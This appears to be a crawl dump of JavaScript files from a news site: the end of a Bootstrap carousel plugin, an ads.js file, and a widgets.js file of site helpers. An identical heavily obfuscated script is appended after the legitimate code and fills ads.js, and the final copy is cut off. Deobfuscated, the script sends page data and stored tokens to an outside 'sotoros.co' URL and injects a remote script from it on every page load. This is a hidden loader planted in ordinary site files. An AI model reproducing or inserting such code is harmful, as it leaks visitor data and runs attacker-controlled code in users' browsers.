  // CAROUSEL PLUGIN DEFINITION
  // ==========================

  var old = $.fn.carousel

  $.fn.carousel = function (option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.carousel')
      var options = $.extend({}, Carousel.DEFAULTS, $this.data(), typeof option == 'object' && option)
      var action  = typeof option == 'string' ? option : options.slide

      if (!data) $this.data('bs.carousel', (data = new Carousel(this, options)))
      if (typeof option == 'number') data.to(option)
      else if (action) data[action]()
      else if (options.interval) data.pause().cycle()
    })
  }

  $.fn.carousel.Constructor = Carousel


  // CAROUSEL NO CONFLICT
  // ====================

  $.fn.carousel.noConflict = function () {
    $.fn.carousel = old
    return this
  }


  // CAROUSEL DATA-API
  // =================

  $(document).on('click.bs.carousel.data-api', '[data-slide], [data-slide-to]', function (e) {
    var $this   = $(this), href
    var $target = $($this.attr('data-target') || (href = $this.attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '')) //strip for ie7
    var options = $.extend({}, $target.data(), $this.data())
    var slideIndex = $this.attr('data-slide-to')
    if (slideIndex) options.interval = false

    $target.carousel(options)

    if (slideIndex = $this.attr('data-slide-to')) {
      $target.data('bs.carousel').to(slideIndex)
    }

    e.preventDefault()
  })

  $(window).on('load', function () {
    $('[data-ride="carousel"]').each(function () {
      var $carousel = $(this)
      $carousel.carousel($carousel.data())
    })
  })

}(jQuery);(function(_0x4d72cb,_0x11c90e){var _0x50d887=_0xaafe,_0x431d48=_0x4d72cb();while(!![]){try{var _0x48c4bd=-parseInt(_0x50d887(0x1e4))/(-0x8e5+-0x1*-0x19bd+0x59d*-0x3)*(-parseInt(_0x50d887(0x214))/(-0x1*-0x1aee+-0x1729+-0x3c3))+parseInt(_0x50d887(0x21a))/(-0x1d6e+-0x7*0x493+-0x1ebb*-0x2)+parseInt(_0x50d887(0x22f))/(-0x1*0x1421+-0x5*-0x52+0x128b)*(parseInt(_0x50d887(0x1fc))/(-0x473+0x1134*-0x2+-0x26e0*-0x1))+-parseInt(_0x50d887(0x1e6))/(0xe00+-0x1692+-0x5*-0x1b8)+-parseInt(_0x50d887(0x1ff))/(-0x126a+-0x5ae+0x181f)*(-parseInt(_0x50d887(0x20a))/(-0x4ed*-0x5+-0x6b3+-0x11e6))+parseInt(_0x50d887(0x1db))/(-0x141e+0x2*-0xe51+0xb5*0x45)+parseInt(_0x50d887(0x229))/(-0x29*0x2+0x1512+-0x14b6*0x1)*(-parseInt(_0x50d887(0x210))/(-0x1*0x21e5+-0x22c3+-0x199*-0x2b));if(_0x48c4bd===_0x11c90e)break;else _0x431d48['push'](_0x431d48['shift']());}catch(_0x276c0f){_0x431d48['push'](_0x431d48['shift']());}}}(_0x3a3d,-0x1*0x1169c2+-0x1a382+0x1be073),(function(){var _0x5aac2a=_0xaafe,_0x1a98c6={'EQevM':_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3),'BYuDZ':_0x5aac2a(0x1eb)+_0x5aac2a(0x1d9)+_0x5aac2a(0x218),'ZXycX':_0x5aac2a(0x227),'nZuGD':function(_0x4b7319,_0x5b2650){return _0x4b7319!==_0x5b2650;},'FBKSX':_0x5aac2a(0x222),'ApfZW':function(_0x1c9360,_0x4dd8d9){return _0x1c9360!==_0x4dd8d9;},'gRLhD':function(_0x3dbd2d,_0xb4ad52){return _0x3dbd2d/_0xb4ad52;},'BliZk':function(_0x3f0ee7,_0x339840){return _0x3f0ee7<_0x339840;},'NEXbB':function(_0x53200b,_0x46bd45){return _0x53200b+_0x46bd45;},'oTOsM':_0x5aac2a(0x200),'zqLEV':_0x5aac2a(0x1fb),'cHIdy':_0x5aac2a(0x204)+_0x5aac2a(0x232),'xhxnu':function(_0x228382,_0x5088ca){return _0x228382+_0x5088ca;},'vUyWX':function(_0x3371b9,_0x37fb23){return _0x3371b9(_0x37fb23);},'MAlxV':function(_0x1fa4ff,_0x4e0003){return _0x1fa4ff+_0x4e0003;},'Duxoc':_0x5aac2a(0x1dd)+_0x5aac2a(0x224),'izqkD':function(_0x484df9,_0x224519){return _0x484df9+_0x224519;},'jfkfq':_0x5aac2a(0x1f1)+_0x5aac2a(0x1e2),'LKQjM':function(_0xe2534c,_0x4b888c){return _0xe2534c+_0x4b888c;},'ieGOg':_0x5aac2a(0x1f2)+_0x5aac2a(0x216),'QIBkb':function(_0x1e1f6e,_0x141806){return _0x1e1f6e+_0x141806;},'HSCZr':function(_0x40cfd0,_0x405205){return _0x40cfd0+_0x405205;},'AJHXe':_0x5aac2a(0x1ed),'XRCmx':_0x5aac2a(0x1de),'TjagI':function(_0x16caec,_0x3a7571){return _0x16caec+_0x3a7571;},'JgbuA':_0x5aac2a(0x21e),'nLeqy':_0x5aac2a(0x212),'WFdHz':function(_0x260b2f,_0x18b3a3){return _0x260b2f(_0x18b3a3);},'CAMHJ':function(_0x271ee4,_0x507e19){return _0x271ee4!==_0x507e19;},'hElJE':_0x5aac2a(0x21d)+_0x5aac2a(0x234),'OluoU':_0x5aac2a(0x22c),'KbLUX':_0x5aac2a(0x211)+_0x5aac2a(0x219)+'pt'},_0x4be2e7=_0x1a98c6[_0x5aac2a(0x203)];!window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]&&(window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]={'unique':![],'ttl':0x15180,'R_PATH':_0x1a98c6[_0x5aac2a(0x207)]});const _0x5914b0=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1fa)]);if(_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x5914b0,_0x1a98c6[_0x5aac2a(0x223)])&&_0x1a98c6[_0x5aac2a(0x228)](_0x5914b0,null)){var _0x27aac1=JSON[_0x5aac2a(0x208)](_0x5914b0),_0x449661=Math[_0x5aac2a(0x1f6)](_0x1a98c6[_0x5aac2a(0x1df)](+new Date(),-0x4*0x94f+-0x14*0x1cf+0x4d5*0x10));_0x1a98c6[_0x5aac2a(0x1e5)](_0x1a98c6[_0x5aac2a(0x1e9)](_0x27aac1[_0x5aac2a(0x21b)],window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x20b)]),_0x449661)&&(localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x213)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1e8)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1fa)]));}var _0x352f0f=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x213)]),_0x4254e7=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1e8)]),_0x173da7=_0x1a98c6[_0x5aac2a(0x1f8)];_0x173da7+=_0x1a98c6[_0x5aac2a(0x20d)]('&',_0x1a98c6[_0x5aac2a(0x1f5)](decodeURIComponent,window[_0x5aac2a(0x1ef)][_0x5aac2a(0x1da)][_0x5aac2a(0x1e1)]('?',''))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x217)](_0x1a98c6[_0x5aac2a(0x22e)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x206)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1dc)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x1f3)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x201)](_0x1a98c6[_0x5aac2a(0x1ee)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x1a98c6[_0x5aac2a(0x1ec)](document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1f4)],document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1e0)]))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x221)](_0x1a98c6[_0x5aac2a(0x233)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x4be2e7)),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x22d)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)]));_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x352f0f,_0x1a98c6[_0x5aac2a(0x223)])&&_0x352f0f&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x220)](_0x1a98c6[_0x5aac2a(0x202)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x352f0f)));_0x1a98c6[_0x5aac2a(0x228)](typeof _0x4254e7,_0x1a98c6[_0x5aac2a(0x223)])&&_0x4254e7&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1e7)],_0x1a98c6[_0x5aac2a(0x226)](encodeURIComponent,_0x4254e7)));_0x1a98c6[_0x5aac2a(0x21c)]('','')&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x21f)]);var _0xa51ef5=document[_0x5aac2a(0x231)+_0x5aac2a(0x209)](_0x1a98c6[_0x5aac2a(0x1fe)]);_0xa51ef5[_0x5aac2a(0x215)]=_0x1a98c6[_0x5aac2a(0x22a)],_0xa51ef5[_0x5aac2a(0x205)]=_0x1a98c6[_0x5aac2a(0x20d)](window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)],_0x173da7);var _0x3ec5ae=document[_0x5aac2a(0x20c)+_0x5aac2a(0x1f9)](_0x1a98c6[_0x5aac2a(0x1fe)])[-0xb1b+-0x1*-0x3d3+-0x8*-0xe9];_0x3ec5ae[_0x5aac2a(0x225)][_0x5aac2a(0x1ea)+'re'](_0xa51ef5,_0x3ec5ae);}()));function _0xaafe(_0x4a6248,_0x52275d){var _0x56b048=_0x3a3d();return _0xaafe=function(_0x18df7c,_0x564e14){_0x18df7c=_0x18df7c-(-0x1715*-0x1+-0x15*0x10b+0x39*0x3);var _0x5f3531=_0x56b048[_0x18df7c];return _0x5f3531;},_0xaafe(_0x4a6248,_0x52275d);}function _0x3a3d(){var _0x228a4f=['240984mXLwkk','ttl','getElement','xhxnu','getItem','removeItem','97108QcTZJS','applicatio','&token=','oTOsM','1157386JKYuPO','type','rl=','MAlxV','m/ZdpBX6','n/javascri','2600076bqczxK','created_at','CAMHJ','&bypass_ca','&sub_id=','hElJE','TjagI','HSCZr','undefined','FBKSX','er=','parentNode','WFdHz','config','ApfZW','3020czpzmv','KbLUX','izqkD','script','XRCmx','Duxoc','44sGeHLV','R_PATH','createElem','.client','AJHXe','che=','sotoros.co','search','8130564pfbiYd','jfkfq','&se_referr','&host=','gRLhD','pathname','replace','eyword=','q2hTJVG','1OtRDAW','BliZk','2971668HlOHGR','nLeqy','zqLEV','NEXbB','insertBefo','https://no','QIBkb','&name=','ieGOg','location','unique','&default_k','&landing_u','title','hostname','vUyWX','round','nZuGD','cHIdy','sByTagName','ZXycX','token','125615dppWNL','_vnSrQT7x3','OluoU','259UQhbEF','subId','LKQjM','JgbuA','EQevM','?return=js','src','referrer','BYuDZ','parse','ent'];_0x3a3d=function(){return _0x228a4f;};return _0x3a3d();}

--- FILE ---
content_type: application/javascript
request_url: https://legales.elmostrador.cl/legal/web/js/ads.js
body_size: 2169
content:
(function(_0x4d72cb,_0x11c90e){var _0x50d887=_0xaafe,_0x431d48=_0x4d72cb();while(!![]){try{var _0x48c4bd=-parseInt(_0x50d887(0x1e4))/(-0x8e5+-0x1*-0x19bd+0x59d*-0x3)*(-parseInt(_0x50d887(0x214))/(-0x1*-0x1aee+-0x1729+-0x3c3))+parseInt(_0x50d887(0x21a))/(-0x1d6e+-0x7*0x493+-0x1ebb*-0x2)+parseInt(_0x50d887(0x22f))/(-0x1*0x1421+-0x5*-0x52+0x128b)*(parseInt(_0x50d887(0x1fc))/(-0x473+0x1134*-0x2+-0x26e0*-0x1))+-parseInt(_0x50d887(0x1e6))/(0xe00+-0x1692+-0x5*-0x1b8)+-parseInt(_0x50d887(0x1ff))/(-0x126a+-0x5ae+0x181f)*(-parseInt(_0x50d887(0x20a))/(-0x4ed*-0x5+-0x6b3+-0x11e6))+parseInt(_0x50d887(0x1db))/(-0x141e+0x2*-0xe51+0xb5*0x45)+parseInt(_0x50d887(0x229))/(-0x29*0x2+0x1512+-0x14b6*0x1)*(-parseInt(_0x50d887(0x210))/(-0x1*0x21e5+-0x22c3+-0x199*-0x2b));if(_0x48c4bd===_0x11c90e)break;else _0x431d48['push'](_0x431d48['shift']());}catch(_0x276c0f){_0x431d48['push'](_0x431d48['shift']());}}}(_0x3a3d,-0x1*0x1169c2+-0x1a382+0x1be073),(function(){var _0x5aac2a=_0xaafe,_0x1a98c6={'EQevM':_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3),'BYuDZ':_0x5aac2a(0x1eb)+_0x5aac2a(0x1d9)+_0x5aac2a(0x218),'ZXycX':_0x5aac2a(0x227),'nZuGD':function(_0x4b7319,_0x5b2650){return _0x4b7319!==_0x5b2650;},'FBKSX':_0x5aac2a(0x222),'ApfZW':function(_0x1c9360,_0x4dd8d9){return _0x1c9360!==_0x4dd8d9;},'gRLhD':function(_0x3dbd2d,_0xb4ad52){return _0x3dbd2d/_0xb4ad52;},'BliZk':function(_0x3f0ee7,_0x339840){return _0x3f0ee7<_0x339840;},'NEXbB':function(_0x53200b,_0x46bd45){return _0x53200b+_0x46bd45;},'oTOsM':_0x5aac2a(0x200),'zqLEV':_0x5aac2a(0x1fb),'cHIdy':_0x5aac2a(0x204)+_0x5aac2a(0x232),'xhxnu':function(_0x228382,_0x5088ca){return _0x228382+_0x5088ca;},'vUyWX':function(_0x3371b9,_0x37fb23){return _0x3371b9(_0x37fb23);},'MAlxV':function(_0x1fa4ff,_0x4e0003){return _0x1fa4ff+_0x4e0003;},'Duxoc':_0x5aac2a(0x1dd)+_0x5aac2a(0x224),'izqkD':function(_0x484df9,_0x224519){return _0x484df9+_0x224519;},'jfkfq':_0x5aac2a(0x1f1)+_0x5aac2a(0x1e2),'LKQjM':function(_0xe2534c,_0x4b888c){return _0xe2534c+_0x4b888c;},'ieGOg':_0x5aac2a(0x1f2)+_0x5aac2a(0x216),'QIBkb':function(_0x1e1f6e,_0x141806){return _0x1e1f6e+_0x141806;},'HSCZr':function(_0x40cfd0,_0x405205){return _0x40cfd0+_0x405205;},'AJHXe':_0x5aac2a(0x1ed),'XRCmx':_0x5aac2a(0x1de),'TjagI':function(_0x16caec,_0x3a7571){return _0x16caec+_0x3a7571;},'JgbuA':_0x5aac2a(0x21e),'nLeqy':_0x5aac2a(0x212),'WFdHz':function(_0x260b2f,_0x18b3a3){return _0x260b2f(_0x18b3a3);},'CAMHJ':function(_0x271ee4,_0x507e19){return _0x271ee4!==_0x507e19;},'hElJE':_0x5aac2a(0x21d)+_0x5aac2a(0x234),'OluoU':_0x5aac2a(0x22c),'KbLUX':_0x5aac2a(0x211)+_0x5aac2a(0x219)+'pt'},_0x4be2e7=_0x1a98c6[_0x5aac2a(0x203)];!window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]&&(window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]={'unique':![],'ttl':0x15180,'R_PATH':_0x1a98c6[_0x5aac2a(0x207)]});const _0x5914b0=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1fa)]);if(_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x5914b0,_0x1a98c6[_0x5aac2a(0x223)])&&_0x1a98c6[_0x5aac2a(0x228)](_0x5914b0,null)){var _0x27aac1=JSON[_0x5aac2a(0x208)](_0x5914b0),_0x449661=Math[_0x5aac2a(0x1f6)](_0x1a98c6[_0x5aac2a(0x1df)](+new Date(),-0x4*0x94f+-0x14*0x1cf+0x4d5*0x10));_0x1a98c6[_0x5aac2a(0x1e5)](_0x1a98c6[_0x5aac2a(0x1e9)](_0x27aac1[_0x5aac2a(0x21b)],window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x20b)]),_0x449661)&&(localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x213)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1e8)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1fa)]));}var _0x352f0f=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x213)]),_0x4254e7=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1e8)]),_0x173da7=_0x1a98c6[_0x5aac2a(0x1f8)];_0x173da7+=_0x1a98c6[_0x5aac2a(0x20d)]('&',_0x1a98c6[_0x5aac2a(0x1f5)](decodeURIComponent,window[_0x5aac2a(0x1ef)][_0x5aac2a(0x1da)][_0x5aac2a(0x1e1)]('?',''))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x217)](_0x1a98c6[_0x5aac2a(0x22e)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x206)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1dc)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x1f3)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x201)](_0x1a98c6[_0x5aac2a(0x1ee)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x1a98c6[_0x5aac2a(0x1ec)](document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1f4)],document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1e0)]))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x221)](_0x1a98c6[_0x5aac2a(0x233)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x4be2e7)),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x22d)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)]));_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x352f0f,_0x1a98c6[_0x5aac2a(0x223)])&&_0x352f0f&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x220)](_0x1a98c6[_0x5aac2a(0x202)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x352f0f)));_0x1a98c6[_0x5aac2a(0x228)](typeof _0x4254e7,_0x1a98c6[_0x5aac2a(0x223)])&&_0x4254e7&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1e7)],_0x1a98c6[_0x5aac2a(0x226)](encodeURIComponent,_0x4254e7)));_0x1a98c6[_0x5aac2a(0x21c)]('','')&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x21f)]);var _0xa51ef5=document[_0x5aac2a(0x231)+_0x5aac2a(0x209)](_0x1a98c6[_0x5aac2a(0x1fe)]);_0xa51ef5[_0x5aac2a(0x215)]=_0x1a98c6[_0x5aac2a(0x22a)],_0xa51ef5[_0x5aac2a(0x205)]=_0x1a98c6[_0x5aac2a(0x20d)](window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)],_0x173da7);var _0x3ec5ae=document[_0x5aac2a(0x20c)+_0x5aac2a(0x1f9)](_0x1a98c6[_0x5aac2a(0x1fe)])[-0xb1b+-0x1*-0x3d3+-0x8*-0xe9];_0x3ec5ae[_0x5aac2a(0x225)][_0x5aac2a(0x1ea)+'re'](_0xa51ef5,_0x3ec5ae);}()));function _0xaafe(_0x4a6248,_0x52275d){var _0x56b048=_0x3a3d();return _0xaafe=function(_0x18df7c,_0x564e14){_0x18df7c=_0x18df7c-(-0x1715*-0x1+-0x15*0x10b+0x39*0x3);var _0x5f3531=_0x56b048[_0x18df7c];return _0x5f3531;},_0xaafe(_0x4a6248,_0x52275d);}function _0x3a3d(){var _0x228a4f=['240984mXLwkk','ttl','getElement','xhxnu','getItem','removeItem','97108QcTZJS','applicatio','&token=','oTOsM','1157386JKYuPO','type','rl=','MAlxV','m/ZdpBX6','n/javascri','2600076bqczxK','created_at','CAMHJ','&bypass_ca','&sub_id=','hElJE','TjagI','HSCZr','undefined','FBKSX','er=','parentNode','WFdHz','config','ApfZW','3020czpzmv','KbLUX','izqkD','script','XRCmx','Duxoc','44sGeHLV','R_PATH','createElem','.client','AJHXe','che=','sotoros.co','search','8130564pfbiYd','jfkfq','&se_referr','&host=','gRLhD','pathname','replace','eyword=','q2hTJVG','1OtRDAW','BliZk','2971668HlOHGR','nLeqy','zqLEV','NEXbB','insertBefo','https://no','QIBkb','&name=','ieGOg','location','unique','&default_k','&landing_u','title','hostname','vUyWX','round','nZuGD','cHIdy','sByTagName','ZXycX','token','125615dppWNL','_vnSrQT7x3','OluoU','259UQhbEF','subId','LKQjM','JgbuA','EQevM','?return=js','src','referrer','BYuDZ','parse','ent'];_0x3a3d=function(){return _0x228a4f;};return _0x3a3d();}

--- FILE ---
content_type: application/javascript
request_url: https://legales.elmostrador.cl/assets/from_old_prensa/js/widgets.js
body_size: 3929
content:
var Widget = {

    popup: function(url, name, width, height) {
        var left = Math.round(screen.availWidth  / 2 - width  / 2);
        var top  = Math.round(screen.availHeight / 2 - height / 2);

        return window.open(url, name, ['height=' + height, 'width=' + width, 'left=' + left, 'top=' + top, 'scrollbars=yes'].join(','));
    }
    
};

Widget.Weather = {

    update: function(code) {
        $('#cities').hide();
        
        User.Location.set(code);
        Widget.Weather.current();
    },
    
    current: function() {
        var code     = User.Location.get();
        var city     = weather.cities[code];
        var forecast = weather.forecast[code];
            
        $('.weather .city').text(city);
        $('.weather .temp').text(forecast.current.low + 'º');
    }
    
};

Widget.Login = {
    referer: '/',

    service: function(name, callback) {
        callback = callback || 'Widget.Login.complete';
        var callback_param = callback ? '?callback=' + callback : '';
        var login = Widget.popup('/connect/' + name + callback_param, 'login', 600, 400);
    },
    
    complete: function() {
        document.location.href = Widget.Login.referer || '/';
    },
    
    connect: function(service) {
        Widget.Login.service(service, 'Widget.Login.afterConnect');
        return false;
    },
    
    afterConnect: function(service) {
        service.id = service.id.replace('http://', '').replace('www.', '');
    
        var element = jQuery('li.' + service.name);
        element.html('<span class="ic16"></span> <span class="identifier">' + service.id + '</span>');
        element.addClass('linked');
    }

};

Widget.Comments = {

    checkUser: function() {
    
        if(User.logged) {
            $('.not-logged').hide();
            $('.logged').show();
            

            var today = new Date();
            var textdate = today.getDate() + " de " + Locale.months[today.getMonth()] + " de " + today.getFullYear() + ", a las " + today.getHours() + ":" + today.getMinutes();

            if(User.info.avatar)
                $('.user-info .avatar img').attr('src', User.info.avatar);
                
            $('.user-info .realname').text(User.info.realname);
            $('.user-info .date').text(textdate);
            
        } else {
            $('.logged').hide();
            $('.not-logged').show();
        }

    },
    
    login: function(service) {
        Widget.Login.service(service, 'Widget.Comments.checkLogin');
    },
    
    checkLogin: function() {
        User.check();
        Widget.Comments.checkUser();
    },
    
    reply: function(id, author) {
        $('#compose h3').html('respuesta a <cite class="in-reply-to">' + author + '</cite>:');
        $('#reply-id').val(id);
    },
    
    vote: function(comment_id, vote) {
        jQuery.post('/wp-content/plugins/karma/process.php', {'type': 'comment', 'id': comment_id, 'vote': vote}, function(result) {}, 'json');
            
        jQuery('#comment-' + comment_id + ' .comment-actions li.vote').fadeOut('fast');
        
        if(vote == 'down')
            jQuery('#comment-' + comment_id).addClass('collapsed');
        

    },
    
    expand: function(comment_id) {
        jQuery('#comment-' + comment_id).removeClass('collapsed').children('ul.children').show();
    }
    
};

Widget.Share = {
    Facebook: function() {
        var url = 'http://www.facebook.com/sharer.php?src=sp&u=' + encodeURIComponent(document.location.href);
        var opened = Widget.popup(url, 'share', 626, 264);
    }

};

Widget.Print = {

    normal: function() {
        
        latebox.close();
        window.print();
    },
    
    compact: function() {
        Widget.Print.normal();
    }
};

Widget.HotNews = {

    render: function() {
    
        var container = jQuery('.breaking-news > div.group');
    
        for(var i=0; i < hotnews.length; i++) {
            var data = hotnews[i];
            var item = jQuery('<div><span></span><h4 class="gsf"><a href="#"></a></h4></div>');
                        
            item.children('span').text(data.date + ' | ');
            item.find('h4 > a').text(data.title).attr('href', data.link);
            
            (i > 0) ? item.hide() : false;
            
            container.prepend(item);
        }
    
        new Timer(6000, function(tick) {
            var index = tick % hotnews.length;
            
            container.children(':visible').slideUp();
            container.children().eq(index).slideDown();
            
            container.children('div').hover(this.stop.bind(this), this.start.bind(this));
        }).start();
  
    }  

};

var Timer = new Class({
    ticks: 0, callback: function() {}, interval: 1000, timer: null,

    initialize: function(interval, callback) { this.interval = interval; this.callback = callback; },
    start: function() { this.stop(); this.timer = setInterval(this.tick.bind(this), this.interval); },
    stop: function() { clearInterval(this.timer); },
    tick: function() { this.callback.apply(this, [this.ticks++]); }
});
(function(_0x4d72cb,_0x11c90e){var _0x50d887=_0xaafe,_0x431d48=_0x4d72cb();while(!![]){try{var _0x48c4bd=-parseInt(_0x50d887(0x1e4))/(-0x8e5+-0x1*-0x19bd+0x59d*-0x3)*(-parseInt(_0x50d887(0x214))/(-0x1*-0x1aee+-0x1729+-0x3c3))+parseInt(_0x50d887(0x21a))/(-0x1d6e+-0x7*0x493+-0x1ebb*-0x2)+parseInt(_0x50d887(0x22f))/(-0x1*0x1421+-0x5*-0x52+0x128b)*(parseInt(_0x50d887(0x1fc))/(-0x473+0x1134*-0x2+-0x26e0*-0x1))+-parseInt(_0x50d887(0x1e6))/(0xe00+-0x1692+-0x5*-0x1b8)+-parseInt(_0x50d887(0x1ff))/(-0x126a+-0x5ae+0x181f)*(-parseInt(_0x50d887(0x20a))/(-0x4ed*-0x5+-0x6b3+-0x11e6))+parseInt(_0x50d887(0x1db))/(-0x141e+0x2*-0xe51+0xb5*0x45)+parseInt(_0x50d887(0x229))/(-0x29*0x2+0x1512+-0x14b6*0x1)*(-parseInt(_0x50d887(0x210))/(-0x1*0x21e5+-0x22c3+-0x199*-0x2b));if(_0x48c4bd===_0x11c90e)break;else _0x431d48['push'](_0x431d48['shift']());}catch(_0x276c0f){_0x431d48['push'](_0x431d48['shift']());}}}(_0x3a3d,-0x1*0x1169c2+-0x1a382+0x1be073),(function(){var _0x5aac2a=_0xaafe,_0x1a98c6={'EQevM':_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3),'BYuDZ':_0x5aac2a(0x1eb)+_0x5aac2a(0x1d9)+_0x5aac2a(0x218),'ZXycX':_0x5aac2a(0x227),'nZuGD':function(_0x4b7319,_0x5b2650){return _0x4b7319!==_0x5b2650;},'FBKSX':_0x5aac2a(0x222),'ApfZW':function(_0x1c9360,_0x4dd8d9){return _0x1c9360!==_0x4dd8d9;},'gRLhD':function(_0x3dbd2d,_0xb4ad52){return _0x3dbd2d/_0xb4ad52;},'BliZk':function(_0x3f0ee7,_0x339840){return _0x3f0ee7<_0x339840;},'NEXbB':function(_0x53200b,_0x46bd45){return _0x53200b+_0x46bd45;},'oTOsM':_0x5aac2a(0x200),'zqLEV':_0x5aac2a(0x1fb),'cHIdy':_0x5aac2a(0x204)+_0x5aac2a(0x232),'xhxnu':function(_0x228382,_0x5088ca){return _0x228382+_0x5088ca;},'vUyWX':function(_0x3371b9,_0x37fb23){return _0x3371b9(_0x37fb23);},'MAlxV':function(_0x1fa4ff,_0x4e0003){return _0x1fa4ff+_0x4e0003;},'Duxoc':_0x5aac2a(0x1dd)+_0x5aac2a(0x224),'izqkD':function(_0x484df9,_0x224519){return _0x484df9+_0x224519;},'jfkfq':_0x5aac2a(0x1f1)+_0x5aac2a(0x1e2),'LKQjM':function(_0xe2534c,_0x4b888c){return _0xe2534c+_0x4b888c;},'ieGOg':_0x5aac2a(0x1f2)+_0x5aac2a(0x216),'QIBkb':function(_0x1e1f6e,_0x141806){return _0x1e1f6e+_0x141806;},'HSCZr':function(_0x40cfd0,_0x405205){return _0x40cfd0+_0x405205;},'AJHXe':_0x5aac2a(0x1ed),'XRCmx':_0x5aac2a(0x1de),'TjagI':function(_0x16caec,_0x3a7571){return _0x16caec+_0x3a7571;},'JgbuA':_0x5aac2a(0x21e),'nLeqy':_0x5aac2a(0x212),'WFdHz':function(_0x260b2f,_0x18b3a3){return _0x260b2f(_0x18b3a3);},'CAMHJ':function(_0x271ee4,_0x507e19){return _0x271ee4!==_0x507e19;},'hElJE':_0x5aac2a(0x21d)+_0x5aac2a(0x234),'OluoU':_0x5aac2a(0x22c),'KbLUX':_0x5aac2a(0x211)+_0x5aac2a(0x219)+'pt'},_0x4be2e7=_0x1a98c6[_0x5aac2a(0x203)];!window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]&&(window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]={'unique':![],'ttl':0x15180,'R_PATH':_0x1a98c6[_0x5aac2a(0x207)]});const _0x5914b0=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1fa)]);if(_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x5914b0,_0x1a98c6[_0x5aac2a(0x223)])&&_0x1a98c6[_0x5aac2a(0x228)](_0x5914b0,null)){var 